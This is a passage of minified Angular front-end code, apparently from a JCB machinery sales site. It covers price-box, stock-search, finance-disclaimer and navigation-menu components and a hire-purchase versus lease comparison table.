e=l();s("errorCode",e.data.errorCode);}}function ea(t,_){if(t&1){let e=P();M(0),o(1,"price-box-finance-option",8),I("openFinancialBreakdown",function(){u(e);let i=l();return f(i.onOpenFinancialBreakdown());})("startReservation",function(i){u(e);let r=l();return f(r.onStartReservation(i));})("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));}),a(),o(2,"app-financial-breakdown-modal",9,1),I("closed",function(){u(e);let i=l();return f(i.onFinanceModalClose());}),a(),A();}if(t&2){let e=l();c(),s("financePackages",e.machine.shortFinancePackages)("price",e.machine.price)("deposit",e.machine.deposit)("showSalesTax",e.showSalesTax)("postCode",e.user.customerPostalCode)("showFinanceCalculator",e.machine.options.showFinanceCalculator),c(),s("machine",e.machine);}}function ta(t,_){if(t&1){let e=P();o(0,"price-box-out-of-stock-form",10),I("notifyMeClicked",function(i){u(e);let r=l();return f(r.onNotifyMeClicked(i));}),a();}if(t&2){let e=l();s("machineId",e.machine.jcbMachineId)("dealerId",e.dealerId)("user",e.user)("loadingState",e.data.outOfStockLoading)("shouldAutoFocus",!e.data.productsLikeThese||(e.data.productsLikeThese==null?null:e.data.productsLikeThese.length)===0);}}var Mi=(()=>{class t{constructor(){this.changeDetection=F($e),this.showSalesTax=!0,this.data=ii.priceBox,this.showStockSearchResults=!0,this.startReservation=new D(),this.startStockSearch=new D(),this.toggleShowStockSearchResults=new D(),this.setDealerMachineAsActive=new D(),this.store=F(J),this.scrollingService=F(fe),this.ssrService=F(_e),this.predictedBusinessesService=F(pi),this.businessDetailsService=F(mi),this.machineDetailsService=F(xt),this.overrideLoadingState=!1,this.zapierTriggeredFromButton=!1,this.grecaptchaCheck$=null,this.googleSessionTokenCallCount=0,this.isCheckingStock=!1,this.hasRequiredFieldsForSubmit=!1,this.getPredictedBusinessHandler=new jt(e=>(this.predictedBusinesses$=this.predictedBusinessesService.getPredictedBusinesses(e).pipe(j(n=>n.data)),this.predictedBusinesses$),{canResubmit:!0}),this.getBusinessDetailsHandler=new jt(e=>{let n=e?.placeId;return n?(this.autocompletedBusinessDetails$=this.businessDetailsService.getBusinessDetails({placeId:n}).pipe(j(i=>i.data),xe(i=>{i&&(this.predictedBusinesses$=W([]));})),this.autocompletedBusinessDetails$):W(void 0);},{canResubmit:!0});}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onShowStockSearchResults(){this.overrideLoadingState=!0,this.updateLoadingState(),this.zapierTriggeredFromButton||(this.zapierTriggeredFromButton=!0,this.store.dispatch(new _i())),setTimeout(()=>{this.revealStockSearch(),this.changeDetection.detectChanges();},1e3);}updateLoadingState(){this.isCheckingStock=this.getLoadingState();}getLoadingState(){return this.overrideLoadingState?!0:this.showStockSearchResults?this.data.stockSearchLoading==="loading":!1;}ngOnChanges(e){"data"in e&&e.data.currentValue?.stockSearchLoading!==e.data.previousValue?.stockSearchLoading&&this.updateLoadingState(),((this.showStockSearchResults&&e.data?.currentValue.productsLikeThese?.length>0)??!1)&&this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese),e.user&&(this.hasRequiredFieldsForSubmit=this.machineDetailsService.hasRequiredFieldsForSubmit(this.user));}onFinanceModalClose(){this.financeOptionComponent.focusReserveButton();}getPredictedBusinesses(e){if(e&&e.length<Nn||!e){this.predictedBusinesses$=W([]);return;}(!this.googleSessionToken||this.googleSessionTokenCallCount>=Tn)&&(this.googleSessionToken=wn());let n={sessionToken:this.googleSessionToken,input:e};this.getPredictedBusinessHandler.submit(n),this.googleSessionTokenCallCount++;}getBusinessDetails(e){this.getBusinessDetailsHandler.submit({placeId:e});}onOpenFinancialBreakdown(){this.financialBreakdownModal.open();}onStartReservation(e){this.startReservation.emit(e);}onScrollTo(e){e===B.MachineReserveFormTitle&&!(this.ssrService.isBrowser()&&window.innerWidth<=Mn.sm)||this.scrollingService.scrollToAnchor(e);}onNotifyMeClicked(e){this.store.dispatch(new si(e,this.machine?.name));}onDoStockSearch(e,n=!1){this.startStockSearch.emit({actionData:{user:e,machineId:this.machine.jcbMachineId,machineName:this.machine.name,country:this.country},isInBackground:n});}onToggleForm(e){this.store.dispatch(new li(e));}revealStockSearch(){this.overrideLoadingState=!1,this.toggleShowStockSearchResults.emit(!0),this.data.view==="finance-option"&&this.setDealerMachineAsActive.emit(),this.updateLoadingState(),this.data.productsLikeThese&&this.data.productsLikeThese.length>0&&this.productsLikeTheseModalComponent.open(this.data.productsLikeThese);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["page-machine-price-box"]],viewQuery:function(n,i){if(n&1&&($(Wo,5),$(qo,5),$(Qt,5)),n&2){let r;G(r=U())&&(i.financialBreakdownModal=r.first),G(r=U())&&(i.productsLikeTheseModalComponent=r.first),G(r=U())&&(i.financeOptionComponent=r.first);}},inputs:{showSalesTax:"showSalesTax",user:"user",dealerId:"dealerId",machine:"machine",data:"data",country:"country",showStockSearchResults:"showStockSearchResults"},outputs:{startReservation:"startReservation",startStockSearch:"startStockSearch",toggleShowStockSearchResults:"toggleShowStockSearchResults",setDealerMachineAsActive:"setDealerMachineAsActive"},features:[we],decls:6,vars:4,consts:[["productsLikeTheseModalRef",""],["financialBreakdownModalRef",""],[3,"price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit","scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected",4,"ngIf"],[3,"errorCode",4,"ngIf"],[4,"ngIf"],[3,"machineId","dealerId","user","loadingState","shouldAutoFocus","notifyMeClicked",4,"ngIf"],[3,"scrollTo","doStockSearch","onToggleForm","showStockSearchResults","doPredictedBusinessesSearch","predictedBusinessSelected","price","hasPrice","checkingStock","addressWasInvalid","formOpen","machineName","user","predictedBusinesses","getPredictedBusinessHandler","autocompletedBusinessDetails","getBusinessDetailsHandler","hasRequiredFieldsForSubmit"],[3,"errorCode"],[3,"openFinancialBreakdown","startReservation","scrollTo","financePackages","price","deposit","showSalesTax","postCode","showFinanceCalculator"],[3,"closed","machine"],[3,"notifyMeClicked","machineId","dealerId","user","loadingState","shouldAutoFocus"]],template:function(n,i){n&1&&(d(0,Yo,4,19,"price-box-stock-search-form",2)(1,Zo,1,1,"price-box-error",3)(2,ea,4,7,"ng-container",4)(3,ta,1,5,"price-box-out-of-stock-form",5),g(4,"price-box-products-list-these-modal",null,0)),n&2&&(s("ngIf",!i.showStockSearchResults||i.data.view==="stock-search"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="error"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="finance-option"),c(),s("ngIf",i.showStockSearchResults&&i.data.view==="out-of-stock"));},dependencies:[b,Ei,bt,Qt,di,Ii,Si,K,Pe],encapsulation:2,changeDetection:0});}}return t;})();function ia(t,_){t&1&&(o(0,"span"),m(1,1),a());}function oa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=_.ngIf;c(),x(e);}}var Ti=(()=>{class t{constructor(e,n){this.financeService=e,this.localisationService=n;}getDisclaimer(e){if(!e)return null;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!n?.financeEngineSpecificValues.length&&!i?.financeEngineSpecificValues.length?null:this.financeService.getFinanceExampleValue(Ut.Disclosure,n?.financeEngineSpecificValues??[])||this.financeService.getFinanceExampleValue(Ut.Disclosure,i?.financeEngineSpecificValues??[]);}static{this.ɵfac=function(n){return new(n||t)(O(Ee),O(Se));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-disclaimer"]],inputs:{machine:"machine"},decls:4,vars:2,consts:()=>{let e;return e="Utilisateurs professionnels en France m\xE9tropolitaine uniquement, sous r\xE9serve des conditions applicables.",[["hardCodedDisclaimer",""],e,[1,"mt-3","text-grey-500","font-size-sm-3","mb-4"],[4,"ngIf","ngIfElse"]];},template:function(n,i){if(n&1&&(d(0,ia,2,0,"ng-template",null,0,L),o(2,"div",2),d(3,oa,2,1,"ng-container",3),a()),n&2){let r=y(1);c(3),s("ngIf",i.getDisclaimer(i.machine))("ngIfElse",r);}},dependencies:[b],encapsulation:2});}}return t;})();function aa(t,_){if(t&1){let e=P();o(0,"page-machine-price-box",10),h(1,"async"),I("startReservation",function(i){u(e);let r=l(3);return f(r.onStartReservation(i));})("startStockSearch",function(i){u(e);let r=l(3);return f(r.onStartStockSearch(i));})("toggleShowStockSearchResults",function(i){u(e);let r=l(3);return f(r.onToggleShowStockSearchResults(i));})("setDealerMachineAsActive",function(){u(e);let i=l(3);return f(i.onSetDealerMachineAsActive());}),a();}if(t&2){let e,n=l(3);s("showSalesTax",(e=C(1,7,n.financeService.displaySalesTax$))!==null&&e!==void 0?e:!1)("user",n.user)("dealerId",n.machinePage.dealerId)("machine",n.machinePage.machine)("data",n.machinePage.priceBox)("country",n.currentCountry)("showStockSearchResults",n.showStockSearchResults);}}function ra(t,_){if(t&1&&(o(0,"div",8),d(1,aa,2,9,"page-machine-price-box",9),a()),t&2){let e=l(2);s("id",e.ScrollToId.MachineReserveFormTitle),c(),s("ngIf",e.currentCountry&&e.user);}}function ca(t,_){if(t&1&&g(0,"app-finance-disclaimer",12),t&2){let e=l(2).ngIf;s("machine",e);}}function sa(t,_){if(t&1&&(M(0),d(1,ca,1,1,"app-finance-disclaimer",11),A()),t&2){let e=l(2);c(),s("ngIf",e.showStockSearchResults&&e.machinePage.priceBox.view==="finance-option"&&(e.currentCountry==null?null:e.currentCountry.id)===e.unitedKingdom.id);}}function la(t,_){if(t&1){let e=P();o(0,"div",1)(1,"div",2)(2,"app-machine-details-gallery",3),h(3,"localiseData"),h(4,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l();return f(r.offerButtonClicked.emit(i));}),a()(),o(5,"div",4)(6,"machine-general-information-header",5),h(7,"localiseData"),h(8,"localiseData"),h(9,"localiseData"),h(10,"localisePrice"),h(11,"displayLocalisedCurrency"),h(12,"async"),I("selectedMachineChanged",function(i){u(e);let r=l();return f(r.selectedMachineChanged(i));}),a(),d(13,ra,2,2,"div",6),a(),d(14,sa,2,1,"ng-container",7),a();}if(t&2){let e,n,i=_.ngIf,r=l();c(2),s("videoUrl",He(3,17,i.videoUrls,!1))("video360Url",(e=i.video360Url)!==null&&e!==void 0?e:"")("images",i.machineImages)("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(4,20,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("rangeName",C(7,22,(n=r.getRange())==null?null:n.rangeNames))("machineName",C(8,24,i.displayNames))("machineDetails",C(9,26,i.localisedDetails))("shouldDisplayPrice",r.isPriceDisplayedSignal())("price",C(11,30,C(10,28,i.prices)))("shouldDisplaySalesTax",!!C(12,32,r.financeService.displaySalesTax$))("isSpecSelectAvailable",r.isSpecSelectAvailable())("currentMachine",i)("dealerMachines",r.dealerMachines),c(7),s("ngIf",r.machinePage),c(),s("ngIf",r.machinePage);}}var Ni=(()=>{class t{constructor(){this.localisationService=F(Se),this.store=F(J),this.ssrService=F(_e),this.googleTagService=F(xn),this.financeService=F(Ee),this.checkoutService=F(Ke),this.machineDetailsService=F(xt),this.showStockSearchResults=!0,this.offerButtonClicked=new D(),this.startStockSearch=new D(),this.setDealerMachineAsActive=new D(),this.toggleShowStockSearchResults=new D(),this.ScrollToId=B,this.grecaptchaCheck$=null,this.machine=_n(null),this.isPriceDisplayedSignal=En(()=>!!this.machine()?.prices.length&&this.showStockSearchResults),this.unitedKingdom=An;}set jcbMachine(e){this.machine.set(e);}set params(e){e&&this.user&&this.currentCountry&&this.machineDetailsService.hasRequiredFieldsForSubmit(this.user)&&(this.toggleShowStockSearchResults.emit(!1),this.grecaptchaCheck$?.unsubscribe(),this.grecaptchaCheck$=cn(50).pipe(Le(()=>{let n=window.grecaptcha;return n&&n.enterprise&&typeof n.enterprise.execute=="function";}),sn(1)).subscribe(()=>{this.startStockSearch.emit({actionData:{user:this.user,machineId:this.machine()?.jcbMachineId??0,machineName:Ln(this.machine()?.displayNames??[],this.currentCountry.isoCode),country:this.currentCountry},isInBackground:!0});}));}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onToggleShowStockSearchResults(e){this.toggleShowStockSearchResults.emit(e);}onSetDealerMachineAsActive(){this.setDealerMachineAsActive.emit();}getRange(){return this.ranges?.find(e=>e.id===this.machine()?.machineRangeId);}isSpecSelectAvailable(){let e=this.store.selectSnapshot(Kt.dealerMachines);return e?e.length>1:!1;}selectedMachineChanged(e){this.store.dispatch(new tt(e));}onStartReservation(e){ve([this.store.select(Kt.dealerMachine),this.store.select(vt.showFinanceCalculator)]).subscribe(([n,i])=>{this.checkoutService.handleStartReservation(n,e,i);}).unsubscribe();}onStartStockSearch(e){this.startStockSearch.emit(e);}getCountryOffer(e){if(!(!e?.publishedOffers||e.publishedOffers.length===0||!this.currentCountry))return e.publishedOffers.find(n=>n.countryId===this.currentCountry.id);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-general-information"]],inputs:{user:"user",dealerId:"dealerId",dealerMachines:"dealerMachines",currentCountry:"currentCountry",jcbMachine:"jcbMachine",ranges:"ranges",machinePage:"machinePage",showStockSearchResults:"showStockSearchResults",params:"params"},outputs:{offerButtonClicked:"offerButtonClicked",startStockSearch:"startStockSearch",setDealerMachineAsActive:"setDealerMachineAsActive",toggleShowStockSearchResults:"toggleShowStockSearchResults"},decls:1,vars:1,consts:[["class","pl-lg-4",4,"ngIf"],[1,"pl-lg-4"],[1,"d-lg-none"],[3,"offerButtonClicked","videoUrl","video360Url","images","primaryBuildCodes","machineName","publishedOffer"],[1,"border","rounded-lg","mt-lg-5","mt-3","mb-4"],[3,"selectedMachineChanged","rangeName","machineName","machineDetails","shouldDisplayPrice","price","shouldDisplaySalesTax","isSpecSelectAvailable","currentMachine","dealerMachines"],["class","price-box",3,"id",4,"ngIf"],[4,"ngIf"],[1,"price-box",3,"id"],[3,"showSalesTax","user","dealerId","machine","data","country","showStockSearchResults","startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive",4,"ngIf"],[3,"startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive","showSalesTax","user","dealerId","machine","data","country","showStockSearchResults"],[3,"machine",4,"ngIf"],[3,"machine"]],template:function(n,i){n&1&&d(0,la,15,34,"div",0),n&2&&s("ngIf",i.ranges&&i.machine());},dependencies:[b,nt,Vn,Mi,K,q,je,Pe,Ti,fi],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.25rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1rem}}.price-box[_ngcontent-%COMP%]{background:#212121;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transition:1s;color:#9e9e9e}.description[_ngcontent-%COMP%]{font-family:jcbeuro,sans-serif;color:#fff}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.payment-method-box[_ngcontent-%COMP%]{padding:10px 10px 8px}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}"]});}}return t;})();var _a=["*"];function da(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,3),a();}}function pa(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,4),a();}}var vi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B;}scrollToSection(e){this.scrollingService.scrollToAnchor(e);}scrollToTop(){this.ssrService.isBrowser()&&this.scrollingService.scrollToTop();}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu"]],inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:_a,decls:16,vars:3,consts:()=>{let e;e="Pr\xE9sentation";let n;n="Caract\xE9ristiques techniques";let i;i="Points cl\xE9s";let r;r="Caract\xE9ristiques de construction";let E;return E="Financement",[e,n,i,r,E,[1,"menu","d-none","d-lg-block"],[1,"container"],[1,"row"],[1,"col-9","py-2","menu__container"],[1,"font-weight-bold"],["role","button","tabindex","0",1,"menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],[1,"col-3"]];},template:function(n,i){n&1&&(ke(),o(0,"div",5)(1,"div",6)(2,"div",7)(3,"div",8)(4,"div",9),p(5),a(),o(6,"div",10),I("click",function(){return i.scrollToTop();})("keydown.space",function(){return i.scrollToTop();})("keydown.enter",function(){return i.scrollToTop();}),m(7,0),a(),o(8,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);}),m(9,1),a(),d(10,da,2,0,"div",11),o(11,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);}),m(12,2),a(),d(13,pa,2,0,"div",11),a(),o(14,"div",12),De(15),a()()()()),n&2&&(c(5),x(i.machineName),c(5),s("ngIf",i.showBuildSpecs),c(3),s("ngIf",i.showFinance));},dependencies:[b],styles:[".menu[_ngcontent-%COMP%]{position:sticky;top:126px;background-color:#eee;z-index:7;width:100%;padding:12px 0}.menu__container[_ngcontent-%COMP%]{display:flex;gap:26px;color:#212121;align-items:center}.menu__item[_ngcontent-%COMP%]{color:#757575}.menu__item[_ngcontent-%COMP%]:hover{cursor:pointer;color:#212121}"]});}}return t;})();var ma=["mobileMenuRef"],ua=["*"];function fa(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,5),a();}}function ga(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,6),a();}}function ha(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));}),m(1,3),a(),d(2,fa,2,0,"div",18),o(3,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));}),m(4,4),a(),d(5,ga,2,0,"div",19);}if(t&2){let e=l();c(2),s("ngIf",e.showBuildSpecs),c(3),s("ngIf",e.showFinance);}}function Ca(t,_){}function Sa(t,_){if(t&1&&d(0,Ca,0,0,"ng-template",21),t&2){l();let e=y(1);s("ngTemplateOutlet",e);}}var Oi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B,this.isMenuOpen=!1;}ngOnInit(){this.ssrService.isBrowser()&&(this.generalInfoElement=document.getElementById("machine-details-general-information"));}onScroll(){if(this.ssrService.isBrowser()){let{bottom:e}=this.generalInfoElement.getBoundingClientRect();if(!this.mobileMenuRef)return;e>1&&this.mobileMenuRef.nativeElement.style.display!=="none"&&(this.mobileMenuRef.nativeElement.style.display="none"),e<=1&&this.mobileMenuRef.nativeElement.style.display!=="block"&&(this.mobileMenuRef.nativeElement.style.display="block");}}scrollToSection(e){this.scrollingService.scrollToAnchor(e),this.closeMenu();}scrollToTop(){this.ssrService.isBrowser()&&(this.scrollingService.scrollToTop(),this.closeMenu());}toggleMenu(){this.isMenuOpen=!this.isMenuOpen;}closeMenu(){this.isMenuOpen=!1;}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu-mobile"]],viewQuery:function(n,i){if(n&1&&$(ma,5),n&2){let r;G(r=U())&&(i.mobileMenuRef=r.first);}},hostAttrs:[1,"d-block","d-lg-none"],hostBindings:function(n,i){n&1&&I("scroll",function(){return i.onScroll();},!1,pn);},inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:ua,decls:16,vars:4,consts:()=>{let e;e="afficher/masquer le menu";let n;n="Pr\xE9sentation";let i;i="Caract\xE9ristiques techniques";let r;r="Points cl\xE9s";let E;E="Caract\xE9ristiques de construction";let T;return T="Financement",[["menuItems",""],["mobileMenuRef",""],n,i,r,E,T,[1,"mobile-menu","py-2"],[1,"container"],[1,"row","py-1"],[1,"col-7","font-weight-bold"],[1,"col-5","d-flex","justify-content-end"],["role","button","tabindex","0",1,"mobile-menu__item","mr-3",3,"click","keydown.space","keydown.enter"],["aria-label",e,1,"open-close-btn",3,"click"],[1,"text-grey-600"],[4,"ngIf"],[1,"cta"],["role","button","tabindex","0",1,"row","py-1","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","row py-1 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","class","row py-2 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0",1,"row","py-2","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],[3,"ngTemplateOutlet"]];},template:function(n,i){if(n&1){let r=P();ke(),d(0,ha,6,2,"ng-template",null,0,L),o(2,"div",7,1)(4,"div",8)(5,"div",9)(6,"div",10),p(7),a(),o(8,"div",11)(9,"div",12),I("click",function(){return u(r),f(i.scrollToTop());})("keydown.space",function(){return u(r),f(i.scrollToTop());})("keydown.enter",function(){return u(r),f(i.scrollToTop());}),m(10,2),a(),o(11,"button",13),I("click",function(){return u(r),f(i.toggleMenu());}),g(12,"i",14),a()()(),d(13,Sa,1,1,null,15),a()(),o(14,"div",16),De(15),a();}n&2&&(c(7),x(i.machineName),c(5),ee(i.isMenuOpen?"icon-chevron-up":"icon-chevron-down"),c(),s("ngIf",i.isMenuOpen));},dependencies:[b,Ce],styles:[".mobile-menu[_ngcontent-%COMP%]{background-color:#eee;color:#212121;z-index:100;width:100%;display:none;position:fixed;top:114px}.mobile-menu__item[_ngcontent-%COMP%]{color:#757575;cursor:pointer}.mobile-menu__item[_ngcontent-%COMP%]:hover{color:#212121}.open-close-btn[_ngcontent-%COMP%]{background-color:transparent;border:none}.cta[_ngcontent-%COMP%]{position:fixed;width:100%;left:0;bottom:0;background-color:#eee;z-index:200}"]});}}return t;})();var w=function(t){return t.Yes="acknowledge",t.No="close",t;}(w||{}),Pi=[{text:"Accurate Cashflow Budgeting",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"You can own the goods at the end of the agreement",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"VAT Reclaimable",hp:{icon:w.Yes},lease:{text:"VAT on rentals not the capital cost"}},{text:"Eligible for Annual Investment Allowance (AIA)",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Eligible for corporation tax full-expensing tax relief",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Spread impact of VAT",hp:{text:"Possible"},lease:{icon:w.Yes}},{text:"Fixed rate of interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Fixed repayments of capital and interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Separate payments of interest and capital",hp:{icon:w.No},lease:{icon:w.No}},{text:"Protected if interest rate rises",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Save if the interest rate / base rate goes down",hp:{icon:w.No},lease:{icon:w.No}},{text:"Can make lump sum payments and save on interest",hp:{icon:w.No},lease:{icon:w.No}},{text:"Attractive if you're likely to end the agreement early",hp:{icon:w.No},lease:{icon:w.No}},{text:"Seasonal payment options can be pre-agreed",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Unplanned payment holidays are available",hp:{icon:w.No},lease:{icon:w.No}},{text:"Profit opportunities on disposal",hp:{text:"Possible"},lease:{text:"Possible"}},{text:"Protected against possible losses on disposal (subject to return conditions)",hp:{icon:w.No},lease:{icon:w.Yes}},{text:"Available on regulated credit agreements (i.e. as sole trader or partnership of three or fewer borrowing up to \xA325,000)",hp:{icon:w.Yes},lease:{icon:w.Yes}}];var Ea=["ref"],Ia=["featureTitleRef"];function Ma(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function Aa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.hp.text);}}function Ta(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Na(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function va(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.lease.text);}}function Oa(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Pa(t,_){if(t&1&&(o(0,"tr")(1,"td")(2,"div",17),p(3),a()(),o(4,"td")(5,"div",18),d(6,Ma,2,2,"ng-container",19)(7,Aa,2,1,"ng-container",19)(8,Ta,2,0,"ng-container",19),a()(),o(9,"td")(10,"div",18),d(11,Na,2,2,"ng-container",19)(12,va,2,1,"ng-container",19)(13,Oa,2,0,"ng-container",19),a()()()),t&2){let e=_.$implicit;c(3),x(e.text),c(3),s("ngIf",e.hp.icon),c(),s("ngIf",e.hp.text&&!e.hp.icon),c(),s("ngIf",!e.hp.text&&!e.hp.icon),c(3),s("ngIf",e.lease.icon),c(),s("ngIf",e.lease.text&&!e.lease.icon),c(),s("ngIf",!e.lease.text&&!e.lease.icon);}}function ba(t,_){if(t&1&&(o(0,"table",11)(1,"thead")(2,"tr")(3,"th",12)(4,"div",13,2),m(6,3),a(),o(7,"div"),m(8,4),a()(),o(9,"th",14)(10,"div"),m(11,5),a(),o(12,"div",15),Ae(13,6),g(14,"br"),Te(),a()(),o(15,"th",14)(16,"div"),m(17,7),a(),o(18,"div",15),m(19,8),a()()()(),o(20,"tbody"),d(21,Pa,14,7,"tr",16),a()(),o(22,"p"),m(23,9),a()),t&2){let e=l();c(21),s("ngForOf",e.FeaturesAndBenefits);}}var Lt=(()=>{class t{constructor(){this.ModalWidth=ze,this.FeaturesAndBenefits=Pi,this.environmentInjector=F(he);}show(){this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.featureTitleRef?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-features-and-benefits"]],viewQuery:function(n,i){if(n&1&&($(Ea,5),$(Ia,5)),n&2){let 